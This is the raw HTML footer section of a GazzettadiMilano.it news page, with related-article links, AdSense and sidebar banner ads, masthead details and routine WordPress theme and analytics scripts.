        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/portami-a-bailar-il-nuovo-tormentone-che-fa-bene-di-baz-con-la-rds-band/"  rel="bookmark" class="td-image-wrap " title="Portami a bailar, il nuovo tormentone che fa bene di Baz con la RDS Band." ><img class="entry-thumb" src="[data-uri]" alt="" title="Portami a bailar, il nuovo tormentone che fa bene di Baz con la RDS Band." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/06/maxresdefault-2.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/portami-a-bailar-il-nuovo-tormentone-che-fa-bene-di-baz-con-la-rds-band/"  rel="bookmark" title="Portami a bailar, il nuovo tormentone che fa bene di Baz con la RDS Band.">Portami a bailar, il nuovo tormentone che fa bene di Baz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T18:34:48+02:00" >19 Giugno 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/autonomia-fontana-indignato-dalle-bugie/"  rel="bookmark" class="td-image-wrap " title="Autonomia, Fontana: indignato dalle bugie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autonomia, Fontana: indignato dalle bugie" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/11/FONTANA-AURIGEMMA.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/autonomia-fontana-indignato-dalle-bugie/"  rel="bookmark" title="Autonomia, Fontana: indignato dalle bugie">Autonomia, Fontana: indignato dalle bugie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-25T15:33:03+02:00" >25 Novembre 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/food-policy-dall8-al-13-maggio-il-forum-del-cibo-protagonista-in-citta/"  rel="bookmark" class="td-image-wrap " title="Food Policy, dall’8 al 13 maggio il Forum del Cibo protagonista in città." ><img class="entry-thumb" src="[data-uri]" alt="" title="Food Policy, dall’8 al 13 maggio il Forum del Cibo protagonista in città." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/04/forumdelcibo2023.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/food-policy-dall8-al-13-maggio-il-forum-del-cibo-protagonista-in-citta/"  rel="bookmark" title="Food Policy, dall’8 al 13 maggio il Forum del Cibo protagonista in città.">Food Policy, dall’8 al 13 maggio il Forum del Cibo protagonista...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-29T10:53:40+02:00" >29 Aprile 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/istat-commercio-estero-ad-aprile-aumento-export-e-diminuzione-import/"  rel="bookmark" class="td-image-wrap " title="Istat, commercio estero, ad aprile aumento export e diminuzione import" ><img class="entry-thumb" src="[data-uri]" alt="" title="Istat, commercio estero, ad aprile aumento export e diminuzione import" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/11/11-71.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/istat-commercio-estero-ad-aprile-aumento-export-e-diminuzione-import/"  rel="bookmark" title="Istat, commercio estero, ad aprile aumento export e diminuzione import">Istat, commercio estero, ad aprile aumento export e diminuzione import</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-17T14:24:48+02:00" >17 Giugno 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/auto-di-lusso-con-bonus-edilizi-operazione-gdf-tra-milano-e-varese/"  rel="bookmark" class="td-image-wrap " title="Auto di lusso con bonus edilizi, operazione GdF tra Milano e Varese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Auto di lusso con bonus edilizi, operazione GdF tra Milano e Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/6c1061a1-ae9d-4db6-8245-ead788bd4204.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/auto-di-lusso-con-bonus-edilizi-operazione-gdf-tra-milano-e-varese/"  rel="bookmark" title="Auto di lusso con bonus edilizi, operazione GdF tra Milano e Varese">Auto di lusso con bonus edilizi, operazione GdF tra Milano e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-28T11:14:28+02:00" >28 Novembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/80-artisti-contemporanei-a-palazzo-reale/"  rel="bookmark" class="td-image-wrap " title="80 artisti contemporanei a Palazzo Reale" ><img class="entry-thumb" src="[data-uri]" alt="" title="80 artisti contemporanei a Palazzo Reale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/03/artecontemporanea.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/80-artisti-contemporanei-a-palazzo-reale/"  rel="bookmark" title="80 artisti contemporanei a Palazzo Reale">80 artisti contemporanei a Palazzo Reale</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-07T11:53:19+02:00" >7 Marzo 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69716fb93c58f
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"conformita","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg 